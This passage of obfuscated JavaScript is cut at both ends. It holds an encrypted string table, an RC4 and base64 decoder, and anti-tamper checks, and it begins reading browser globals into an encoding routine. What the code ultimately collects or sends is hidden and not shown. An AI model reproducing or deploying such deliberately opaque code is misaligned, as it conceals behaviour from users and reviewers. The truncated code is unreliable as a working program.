4\x65\x78\x54\x43\x73\x45\x33\x44\x70\x57\x63\x6b\x56\x38\x4f\x31\x54\x63\x4f\x77\x49\x73\x4b\x7a\x63\x44\x54\x43\x74\x63\x4f\x30\x77\x71\x6b\x4c\x77\x37\x6f\x31\x58\x56\x30\x33\x77\x72\x4e\x37\x56\x79\x2f\x44\x6b\x57\x42\x47','\x77\x35\x76\x44\x69\x63\x4f\x49','\x59\x44\x62\x44\x6c\x67\x3d\x3d','\x54\x47\x56\x4f\x77\x35\x66\x43\x6d\x44\x73\x3d','\x47\x43\x33\x43\x6c\x41\x3d\x3d','\x62\x6b\x41\x53','\x62\x73\x4f\x4e\x45\x77\x3d\x3d','\x51\x73\x4b\x62\x4f\x52\x67\x6a\x55\x67\x3d\x3d','\x77\x70\x58\x43\x6d\x4d\x4b\x6f\x77\x35\x73\x3d','\x77\x35\x30\x6c\x77\x70\x49\x3d','\x41\x38\x4f\x48\x4f\x55\x44\x44\x76\x41\x3d\x3d','\x77\x34\x6a\x44\x70\x63\x4f\x4e','\x61\x31\x6e\x44\x72\x73\x4b\x61\x77\x70\x38\x52','\x64\x69\x4e\x6d\x66\x63\x4b\x51\x77\x36\x37\x43\x72\x63\x4f\x6d\x77\x35\x63\x2f','\x77\x34\x76\x44\x71\x58\x63\x3d','\x77\x72\x50\x44\x74\x38\x4f\x2f\x59\x56\x6a\x43\x74\x6a\x6c\x76\x77\x71\x78\x31\x77\x70\x67\x3d','\x58\x68\x58\x44\x74\x73\x4f\x73\x52\x51\x3d\x3d','\x4f\x54\x66\x43\x6c\x41\x44\x44\x69\x57\x30\x3d','\x44\x6a\x35\x33\x41\x67\x49\x71\x77\x34\x6e\x44\x69\x6c\x5a\x67\x77\x35\x33\x43\x75\x63\x4b\x67\x59\x38\x4f\x69\x50\x54\x63\x7a\x5a\x43\x39\x68\x57\x73\x4f\x6f\x63\x54\x55\x67\x77\x36\x6b\x53\x5a\x53\x39\x44\x77\x35\x54\x44\x6b\x44\x30\x67\x61\x63\x4f\x72\x4e\x63\x4b\x62\x77\x70\x77\x3d','\x64\x63\x4b\x50\x4c\x77\x34\x3d','\x5a\x73\x4f\x47\x77\x70\x7a\x44\x71\x38\x4f\x73\x77\x37\x35\x57','\x77\x37\x66\x44\x6e\x46\x55\x3d','\x77\x36\x2f\x44\x6d\x30\x74\x4c\x49\x78\x64\x48','\x53\x41\x4e\x2f','\x77\x34\x6a\x44\x6c\x38\x4f\x53','\x77\x6f\x45\x4c\x51\x7a\x58\x43\x73\x43\x63\x62\x52\x44\x55\x67','\x64\x38\x4f\x62\x59\x55\x66\x43\x72\x44\x48\x44\x73\x57\x30\x68\x42\x63\x4b\x39','\x56\x73\x4b\x72\x77\x34\x58\x43\x68\x6e\x6e\x43\x76\x51\x3d\x3d','\x77\x72\x4a\x48\x77\x37\x33\x43\x6b\x63\x4f\x30\x4d\x67\x3d\x3d','\x77\x37\x4e\x76\x77\x70\x34\x3d','\x77\x70\x76\x43\x68\x73\x4b\x51','\x4c\x45\x4a\x4d','\x77\x36\x58\x44\x6e\x63\x4f\x72','\x57\x7a\x59\x30\x77\x70\x6a\x43\x69\x52\x4c\x43\x76\x73\x4f\x30','\x77\x35\x5a\x61\x56\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x63\x4b\x32','\x4b\x4d\x4f\x51\x45\x77\x3d\x3d','\x77\x35\x64\x6c\x77\x70\x45\x3d','\x77\x35\x6e\x44\x6f\x38\x4f\x4a','\x66\x53\x6c\x39','\x4f\x6d\x52\x79','\x63\x38\x4f\x75\x77\x71\x30\x3d','\x77\x36\x76\x44\x71\x46\x45\x3d','\x52\x53\x72\x43\x6f\x48\x52\x62\x51\x77\x3d\x3d','\x77\x70\x6e\x43\x75\x4d\x4b\x77','\x62\x73\x4f\x63\x51\x41\x3d\x3d','\x77\x36\x76\x44\x6b\x56\x46\x73\x50\x67\x68\x58\x77\x37\x4e\x58\x77\x71\x74\x5a','\x53\x51\x44\x44\x75\x4d\x4f\x77\x56\x6a\x33\x43\x75\x57\x30\x3d','\x59\x4d\x4f\x62\x53\x48\x6e\x43\x6a\x42\x44\x44\x73\x48\x77\x38\x42\x4d\x4b\x6f','\x77\x36\x58\x44\x72\x73\x4b\x73\x61\x41\x76\x43\x72\x57\x78\x68','\x47\x44\x42\x54','\x54\x6d\x30\x32','\x5a\x63\x4f\x4d\x77\x6f\x63\x3d','\x65\x6e\x4e\x42','\x77\x71\x4c\x43\x70\x63\x4b\x37\x77\x37\x34\x3d','\x49\x68\x72\x43\x73\x38\x4b\x61\x59\x38\x4b\x53\x77\x72\x63\x3d','\x41\x57\x31\x2b','\x48\x44\x50\x44\x76\x47\x38\x63\x56\x31\x44\x44\x75\x63\x4f\x6c\x4f\x58\x4c\x43\x6f\x47\x55\x3d','\x56\x73\x4b\x75\x77\x34\x76\x43\x6e\x48\x6b\x3d','\x77\x34\x6c\x61\x77\x6f\x45\x3d','\x64\x73\x4f\x32\x77\x6f\x73\x74\x77\x37\x58\x44\x72\x41\x3d\x3d','\x58\x4d\x4f\x38\x4e\x43\x6e\x43\x76\x30\x77\x3d','\x77\x72\x62\x43\x73\x73\x4b\x35','\x77\x35\x46\x5a\x77\x72\x77\x3d','\x4e\x38\x4f\x62\x4c\x30\x54\x44\x6f\x7a\x62\x44\x67\x53\x50\x44\x72\x67\x3d\x3d','\x4f\x32\x7a\x44\x71\x73\x4b\x4e\x77\x37\x66\x43\x6f\x67\x3d\x3d','\x77\x37\x67\x47\x77\x37\x63\x3d','\x55\x30\x58\x44\x69\x51\x3d\x3d','\x47\x4d\x4b\x71\x77\x35\x58\x43\x67\x47\x67\x3d','\x65\x58\x4e\x2b\x47\x52\x62\x43\x71\x51\x3d\x3d','\x65\x69\x59\x42','\x4a\x63\x4f\x6a\x47\x51\x3d\x3d','\x55\x63\x4f\x45\x4d\x4d\x4f\x70\x77\x37\x6a\x44\x68\x41\x3d\x3d','\x4a\x69\x66\x43\x6d\x42\x54\x44\x69\x58\x63\x3d','\x63\x53\x64\x57','\x55\x6b\x4d\x52','\x46\x31\x77\x79\x77\x37\x74\x51\x77\x36\x6b\x3d','\x52\x38\x4b\x50\x4e\x78\x34\x79','\x77\x34\x6b\x69\x77\x35\x55\x3d','\x47\x44\x73\x57','\x77\x34\x39\x46\x51\x69\x6a\x43\x70\x69\x63\x48\x52\x43\x49\x3d','\x77\x72\x31\x4e\x77\x37\x7a\x43\x6e\x63\x4f\x70\x50\x77\x3d\x3d','\x62\x63\x4f\x52\x43\x51\x3d\x3d','\x49\x63\x4f\x48\x77\x36\x73\x3d','\x61\x6e\x7a\x44\x71\x73\x4b\x4f\x77\x36\x62\x43\x72\x42\x5a\x48\x77\x6f\x4a\x46','\x63\x6e\x6f\x39','\x63\x63\x4b\x4c\x77\x37\x4d\x3d','\x77\x35\x6a\x44\x6d\x56\x59\x3d','\x77\x35\x6a\x43\x67\x38\x4b\x75\x77\x35\x2f\x43\x69\x51\x3d\x3d','\x77\x37\x62\x43\x6b\x44\x4d\x3d','\x50\x4d\x4f\x46\x4f\x41\x3d\x3d','\x77\x36\x72\x44\x6f\x30\x59\x3d','\x54\x57\x59\x50\x54\x78\x59\x67\x77\x34\x4c\x44\x6c\x51\x3d\x3d','\x77\x34\x7a\x44\x73\x73\x4f\x78','\x77\x72\x49\x70\x77\x70\x45\x64\x77\x37\x77\x48\x50\x56\x50\x44\x6e\x63\x4b\x37\x77\x71\x38\x4c\x77\x35\x50\x43\x72\x30\x4a\x78','\x53\x63\x4b\x37\x77\x34\x6e\x43\x6b\x6e\x6e\x43\x70\x77\x3d\x3d','\x77\x35\x67\x69\x77\x37\x6f\x3d','\x77\x6f\x66\x43\x74\x63\x4f\x41','\x77\x36\x78\x4c\x77\x72\x59\x3d','\x4a\x32\x58\x44\x73\x63\x4b\x4e\x77\x36\x72\x43\x70\x43\x42\x4d\x77\x70\x39\x56\x55\x38\x4f\x76\x77\x36\x37\x44\x71\x4d\x4f\x62\x4f\x63\x4f\x62','\x77\x6f\x6a\x44\x75\x42\x76\x43\x6a\x30\x76\x44\x6c\x4d\x4b\x48\x65\x73\x4b\x39','\x5a\x73\x4f\x54\x77\x6f\x54\x44\x6c\x73\x4f\x78','\x4e\x52\x50\x43\x73\x73\x4b\x70\x59\x38\x4b\x52\x77\x71\x45\x3d','\x77\x34\x2f\x44\x6d\x38\x4f\x33\x55\x73\x4b\x2b\x77\x70\x63\x3d','\x77\x36\x62\x44\x70\x4d\x4b\x35','\x59\x73\x4f\x57\x77\x37\x51\x3d','\x55\x67\x70\x51','\x77\x35\x4c\x43\x71\x52\x49\x72\x4b\x79\x2f\x43\x72\x38\x4b\x4c\x66\x73\x4f\x4c\x4f\x56\x62\x43\x6e\x38\x4f\x4e\x4d\x55\x64\x35\x63\x73\x4b\x57\x4b\x45\x45\x3d','\x53\x33\x52\x4f','\x77\x34\x4d\x73\x77\x36\x67\x31\x54\x58\x45\x63\x43\x4d\x4f\x36\x77\x35\x30\x6f\x57\x32\x39\x75\x58\x73\x4f\x69\x77\x35\x49\x71\x4c\x68\x6a\x43\x6a\x63\x4f\x61\x54\x63\x4f\x63\x77\x6f\x52\x65','\x5a\x63\x4f\x6d\x59\x41\x3d\x3d','\x42\x6b\x52\x51\x4f\x41\x78\x31','\x58\x6e\x63\x77','\x77\x37\x38\x6d\x77\x6f\x55\x55\x77\x37\x73\x47\x46\x68\x62\x44\x67\x4d\x4b\x35\x77\x37\x4d\x3d','\x77\x72\x64\x36\x77\x35\x51\x3d','\x4d\x73\x4f\x5a\x50\x6b\x62\x44\x72\x44\x48\x44\x6e\x41\x3d\x3d','\x48\x78\x70\x31\x77\x35\x78\x71\x77\x71\x67\x3d','\x77\x37\x44\x44\x67\x33\x66\x44\x6b\x52\x50\x43\x75\x31\x2f\x44\x75\x4d\x4b\x73','\x77\x35\x48\x43\x74\x51\x73\x6c\x4e\x67\x3d\x3d','\x44\x67\x7a\x43\x70\x67\x3d\x3d','\x77\x36\x6e\x44\x75\x38\x4f\x38\x66\x73\x4f\x56\x55\x38\x4f\x57\x77\x72\x58\x44\x72\x41\x3d\x3d','\x56\x41\x6f\x71\x62\x73\x4f\x73\x77\x70\x41\x70\x57\x55\x39\x55\x66\x4d\x4b\x4b\x77\x70\x6c\x32\x77\x6f\x30\x54\x77\x6f\x58\x43\x6b\x38\x4b\x62\x77\x37\x6b\x69','\x5a\x46\x38\x32','\x53\x68\x68\x62\x62\x56\x67\x3d','\x47\x56\x46\x53\x4e\x67\x77\x3d','\x77\x35\x50\x44\x6b\x63\x4f\x70','\x77\x37\x48\x44\x70\x38\x4b\x37\x65\x67\x58\x43\x70\x48\x6f\x3d','\x46\x52\x5a\x33\x77\x35\x35\x77\x77\x71\x45\x54\x77\x72\x77\x3d','\x77\x34\x54\x43\x6c\x79\x45\x3d','\x53\x57\x35\x45\x77\x35\x58\x43\x6c\x42\x7a\x44\x6e\x41\x3d\x3d','\x5a\x57\x4e\x6a\x46\x67\x3d\x3d','\x77\x6f\x6a\x43\x76\x4d\x4b\x73','\x47\x6b\x31\x4c\x4f\x42\x46\x7a\x58\x51\x3d\x3d','\x77\x37\x6f\x6b\x77\x70\x51\x57\x77\x37\x51\x42\x4a\x78\x62\x44\x6e\x41\x3d\x3d','\x5a\x38\x4f\x67\x53\x67\x3d\x3d','\x5a\x58\x70\x6c\x47\x51\x76\x43\x72\x30\x31\x72\x48\x67\x78\x6a\x77\x35\x31\x72\x77\x35\x48\x44\x6a\x6e\x74\x67\x57\x73\x4b\x65\x77\x35\x46\x42\x4d\x4d\x4b\x67\x77\x36\x64\x70\x48\x47\x72\x44\x71\x43\x4a\x30\x77\x35\x55\x4c\x41\x56\x59\x3d','\x77\x6f\x76\x43\x67\x73\x4f\x37\x77\x35\x62\x43\x6e\x63\x4b\x75\x62\x6b\x70\x66\x77\x36\x62\x44\x6b\x44\x4d\x3d','\x77\x71\x72\x44\x6b\x53\x4c\x44\x69\x46\x2f\x43\x69\x41\x6b\x3d','\x77\x72\x50\x43\x68\x73\x4f\x46','\x77\x34\x66\x43\x6c\x63\x4b\x4f\x77\x72\x50\x44\x6c\x63\x4f\x6f\x77\x6f\x46\x43\x77\x71\x74\x7a\x77\x70\x4c\x43\x69\x31\x31\x34\x58\x63\x4f\x4c\x46\x46\x33\x43\x76\x73\x4f\x6c\x77\x70\x54\x44\x6e\x63\x4f\x56\x77\x36\x59\x46\x77\x34\x76\x43\x75\x68\x58\x44\x70\x6d\x33\x44\x68\x38\x4b\x7a\x49\x63\x4b\x71\x77\x36\x48\x44\x6d\x41\x3d\x3d','\x77\x37\x52\x6a\x77\x72\x74\x64\x41\x6e\x49\x3d','\x44\x38\x4f\x7a\x46\x41\x3d\x3d','\x4f\x55\x6c\x4e','\x53\x51\x52\x43\x59\x30\x56\x49\x64\x63\x4b\x64\x45\x47\x4e\x32','\x56\x42\x59\x6f\x61\x4d\x4f\x32\x77\x70\x67\x72\x55\x67\x3d\x3d','\x77\x35\x66\x44\x6c\x56\x67\x3d','\x54\x53\x72\x43\x75\x48\x70\x4d\x54\x6a\x58\x44\x76\x4d\x4b\x6a\x49\x41\x3d\x3d','\x77\x70\x50\x43\x74\x38\x4b\x71\x77\x36\x6e\x44\x6b\x54\x64\x77\x77\x6f\x67\x69','\x50\x69\x66\x43\x68\x51\x63\x3d','\x77\x35\x66\x44\x6e\x38\x4f\x37\x57\x63\x4b\x76\x77\x6f\x73\x3d','\x77\x35\x66\x44\x6d\x38\x4f\x71\x51\x51\x3d\x3d'];(function(_0x1249ca,_0x5ec9c5){var _0x49f6f8=function(_0x131308){while(--_0x131308){_0x1249ca['\x70\x75\x73\x68'](_0x1249ca['\x73\x68\x69\x66\x74']());}};var _0x37e722=function(){var _0x2c0930={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44c4a7,_0x3a1e1f,_0x5d9afd,_0x5c8035){_0x5c8035=_0x5c8035||{};var _0x3f1a4f=_0x3a1e1f+'\x3d'+_0x5d9afd;var _0x4eba55=0x0;for(var _0x4eba55=0x0,_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];_0x4eba55<_0x4fbdad;_0x4eba55++){var _0x1fb7d1=_0x44c4a7[_0x4eba55];_0x3f1a4f+='\x3b\x20'+_0x1fb7d1;var _0xd7b5d1=_0x44c4a7[_0x1fb7d1];_0x44c4a7['\x70\x75\x73\x68'](_0xd7b5d1);_0x4fbdad=_0x44c4a7['\x6c\x65\x6e\x67\x74\x68'];if(_0xd7b5d1!==!![]){_0x3f1a4f+='\x3d'+_0xd7b5d1;}}_0x5c8035['\x63\x6f\x6f\x6b\x69\x65']=_0x3f1a4f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f13d5,_0x555daa){_0x4f13d5=_0x4f13d5||function(_0x1f3e13){return _0x1f3e13;};var _0x3da927=_0x4f13d5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x555daa['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x160d2e=function(_0x5c08e2,_0x1bd7dd){_0x5c08e2(++_0x1bd7dd);};_0x160d2e(_0x49f6f8,_0x5ec9c5);return _0x3da927?decodeURIComponent(_0x3da927[0x1]):undefined;}};var _0x336e9a=function(){var _0x323c64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x323c64['\x74\x65\x73\x74'](_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x336e9a;var _0x4ada65='';var _0x5ca45d=_0x2c0930['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ca45d){_0x2c0930['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ca45d){_0x4ada65=_0x2c0930['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2c0930['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37e722();}(_0x638a,0xe5));var _0xa638=function(_0x1249ca,_0x5ec9c5){_0x1249ca=_0x1249ca-0x0;var _0x49f6f8=_0x638a[_0x1249ca];if(_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4092f6=function(){return this;};var _0x37e722=_0x4092f6();var _0x2c0930='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37e722['\x61\x74\x6f\x62']||(_0x37e722['\x61\x74\x6f\x62']=function(_0x44c4a7){var _0x3a1e1f=String(_0x44c4a7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d9afd=0x0,_0x5c8035,_0x3f1a4f,_0x5c4889=0x0,_0x4eba55='';_0x3f1a4f=_0x3a1e1f['\x63\x68\x61\x72\x41\x74'](_0x5c4889++);~_0x3f1a4f&&(_0x5c8035=_0x5d9afd%0x4?_0x5c8035*0x40+_0x3f1a4f:_0x3f1a4f,_0x5d9afd++%0x4)?_0x4eba55+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c8035>>(-0x2*_0x5d9afd&0x6)):0x0){_0x3f1a4f=_0x2c0930['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3f1a4f);}return _0x4eba55;});}());var _0x4fbdad=function(_0x1fb7d1,_0xd7b5d1){var _0x4f13d5=[],_0x555daa=0x0,_0x1f3e13,_0x3da927='',_0x160d2e='';_0x1fb7d1=atob(_0x1fb7d1);for(var _0x5c08e2=0x0,_0x1bd7dd=_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x5c08e2<_0x1bd7dd;_0x5c08e2++){_0x160d2e+='\x25'+('\x30\x30'+_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c08e2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1fb7d1=decodeURIComponent(_0x160d2e);for(var _0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x4f13d5[_0x336e9a]=_0x336e9a;}for(_0x336e9a=0x0;_0x336e9a<0x100;_0x336e9a++){_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a]+_0xd7b5d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x336e9a%_0xd7b5d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;}_0x336e9a=0x0;_0x555daa=0x0;for(var _0x323c64=0x0;_0x323c64<_0x1fb7d1['\x6c\x65\x6e\x67\x74\x68'];_0x323c64++){_0x336e9a=(_0x336e9a+0x1)%0x100;_0x555daa=(_0x555daa+_0x4f13d5[_0x336e9a])%0x100;_0x1f3e13=_0x4f13d5[_0x336e9a];_0x4f13d5[_0x336e9a]=_0x4f13d5[_0x555daa];_0x4f13d5[_0x555daa]=_0x1f3e13;_0x3da927+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1fb7d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x323c64)^_0x4f13d5[(_0x4f13d5[_0x336e9a]+_0x4f13d5[_0x555daa])%0x100]);}return _0x3da927;};_0xa638['\x72\x63\x34']=_0x4fbdad;_0xa638['\x64\x61\x74\x61']={};_0xa638['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ada65=_0xa638['\x64\x61\x74\x61'][_0x1249ca];if(_0x4ada65===undefined){if(_0xa638['\x6f\x6e\x63\x65']===undefined){var _0x5ca45d=function(_0x512a19){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x512a19;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f4800=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f4800['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x405603){if(!Boolean(~_0x405603)){return _0x405603;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ca45d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4a1eb2){for(var _0xe3cc6c=0x0,_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xe3cc6c<_0x2ec184;_0xe3cc6c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec184=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4a1eb2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ca45d(_0xa638)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa638['\x6f\x6e\x63\x65']=!![];}_0x49f6f8=_0xa638['\x72\x63\x34'](_0x49f6f8,_0x5ec9c5);_0xa638['\x64\x61\x74\x61'][_0x1249ca]=_0x49f6f8;}else{_0x49f6f8=_0x4ada65;}return _0x49f6f8;};(function(){var _0x18d10f=function(){var _0x1249ca=!![];return function(_0x5ec9c5,_0x49f6f8){var _0x131308=_0x1249ca?function(){if(_0x49f6f8){var _0x3d99c9=_0x49f6f8['\x61\x70\x70\x6c\x79'](_0x5ec9c5,arguments);_0x49f6f8=null;return _0x3d99c9;}}:function(){};_0x1249ca=![];return _0x131308;};}();var _0x9aeab9={'\x4c\x46\x5a':function _0x34b3f3(_0x3df525,_0x29db1d){return _0x3df525(_0x29db1d);},'\x54\x70\x55':function _0x562b67(_0x1cfa3f,_0x14a668){return _0x1cfa3f<_0x14a668;},'\x71\x6d\x58':function _0xeadd96(_0x432b0f){return _0x432b0f();},'\x6c\x71\x72':function _0x5c556a(_0x32e027,_0x5b663b){return _0x32e027!==_0x5b663b;},'\x6d\x58\x4d':function _0x256054(_0xdd3468,_0x5970af){return _0xdd3468+_0x5970af;},'\x44\x72\x42':function _0x388e73(_0x3297b1,_0x49cb6d){return _0x3297b1/_0x49cb6d;},'\x4f\x63\x44':function _0x1cee16(_0x19ba1b,_0x55ed50){return _0x19ba1b===_0x55ed50;},'\x45\x76\x51':function _0x4b55fb(_0xc2bc2f,_0x13c5a7){return _0xc2bc2f%_0x13c5a7;},'\x68\x62\x7a':function _0x5370e5(_0x40bb6f,_0x241d9f){return _0x40bb6f(_0x241d9f);},'\x64\x57\x65':function _0x3c3091(_0x3854d8,_0x2617e4){return _0x3854d8(_0x2617e4);},'\x70\x6f\x6f':function _0x5f2098(_0xcd3765,_0x5f0c25){return _0xcd3765>_0x5f0c25;},'\x5a\x73\x61':function _0x3ded4c(_0x5096da,_0x39b498){return _0x5096da-_0x39b498;},'\x61\x72\x68':function _0x1d99b3(_0x2e7524,_0x45962b){return _0x2e7524==_0x45962b;},'\x66\x52\x63':function _0x4b8e71(_0x4bef2a,_0x13de81){return _0x4bef2a==_0x13de81;},'\x78\x4c\x41':function _0x34d389(_0x441dd1,_0x18869c){return _0x441dd1==_0x18869c;},'\x44\x4b\x70':function _0x16d9a6(_0x39fcfa,_0x130e09){return _0x39fcfa==_0x130e09;},'\x5a\x70\x68':function _0x26b7b9(_0x3af496,_0x5bc9c2){return _0x3af496(_0x5bc9c2);},'\x61\x42\x42':function _0x57bd1a(_0x4b569c,_0x15b9ed){return _0x4b569c!==_0x15b9ed;},'\x72\x79\x6b':function _0x1333a2(_0x519548,_0x2c2263){return _0x519548+_0x2c2263;},'\x4d\x78\x51':function _0x29b5ff(_0x20577d,_0x54b6eb){return _0x20577d+_0x54b6eb;},'\x52\x67\x72':function _0x45df6e(_0x3d1fe8,_0x232939){return _0x3d1fe8(_0x232939);},'\x53\x74\x78':function _0x4881f5(_0x5c4061,_0x2cfc67){return _0x5c4061(_0x2cfc67);},'\x58\x6c\x6b':function _0x20c414(_0x5b441f,_0x47ed4d){return _0x5b441f(_0x47ed4d);},'\x47\x4f\x48':function _0x26b595(_0x46e97e,_0x5e913d){return _0x46e97e(_0x5e913d);},'\x47\x74\x41':function _0x56f981(_0x6a871e,_0x3487c6){return _0x6a871e+_0x3487c6;}};var _0x424004=this[_0xa638('0x0', '\x6f\x5b\x36\x5a')];var _0x37efbb=_0x424004[_0xa638('0x1', '\x5e\x23\x52\x34')];var _0x225fcd='';var _0x5bafc4='';if(_0x9aeab9[_0xa638('0x2', '\x46\x21\x6e\x2a')](typeof _0x424004[_0xa638('0x3', '\x23\x71\x40\x6d')],_0xa638('0x4', '\x43\x41\x44\x36'))){_0x225fcd=_0x424004[_0xa638('0x5', '\x67\x34\x4f\x7a')];_0x5bafc4=_0x225fcd[_0xa638('0x6', '\x62\x5b\x39\x2a')];}var _0x314fbf=_0x424004[_0xa638('0x7', '\x38\x68\x57\x6e')];var _0x1422ad=_0x424004[_0xa638('0x8', '\x2a\x28\x6c\x38')];var _0x1e43b5=new _0x424004[_0xa638('0x9', '\x2a\x28\x6c\x38')]()[_0xa638('0xa', '\x5e\x23\x52\x34')]();var _0x3f5f18='';function _0x1accc5(_0x8545e4){var _0x4ed5d3={'\x78\x42\x78':function _0x18d10b(_0x203b6c,_0x52fc88){return _0x203b6c<_0x52fc88;},'\x46\x48\x41':function _0x1dfc7a(_0x3a25e5,_0x31cdcf){return _0x3a25e5&_0x31cdcf;},'\x7a\x66\x45':function _0x175252(_0x11583a,_0x526ac0){return _0x11583a==_0x526ac0;},'\x4d\x41\x61':function _0x3b09bb(_0x302f94,_0x5b603e){return _0x302f94>>_0x5b603e;},'\x77\x50\x7a':function _0x2d0f83(_0x49055d,_0x5b4d38){return _0x49055d<<_0x5b4d38;},'\x49\x56\x44':function _0x4220d3(_0x2041fa,_0x3287d2){return _0x2041fa|_0x3287d2;},'\x6c\x49\x62':function _0x15f409(_0x2e98a6,_0xab99d6){return _0x2e98a6&_0xab99d6;},'\x67\x53\x77':function _0x46ebda(_0x4b933b,_0x86aa62){return _0x4b933b&_0x86aa62;},'\x46\x63\x64':function _0x513bbe(_0x5a4c32,_0x2d2527){return _0x5a4c32<<_0x2d2527;},'\x69\x43\x69':function _0xe3262f(_0x4134a3,_0x34ab78){return _0x4134a3==_0x34ab78;},'\x6d\x79\x43':function _0x2a8f98(_0x27d550,_0x4e8351){return _0x27d550<<_0x4e8351;},'\x42\x68\x50':function _0x50be98(_0x47548f,_0xd984d5){return _0x47548f&_0xd984d5;},'\x61\x64\x74':function _0xd18690(_0x32710a,_0x2dc8ac){return _0x32710a&_0x2dc8ac;}};var _0x2dbb65=_0xa638('0xb', '\x34\x70\x4a\x68')[_0xa638('0xc', '\x6b\x6e\x6a\x41')]('\x7c'),_0x224cb7=0x0;while(!![]){switch(_0x2dbb65[_0x224cb7++]){case'\x30':_0x42bbbb=_0x8545e4[_0xa638('0xd', '\x72\x32\x75\x69')];continue;case'\x31':var _0x574cfa,_0x4703a0,_0x1d6f61;continue;case'\x32':var 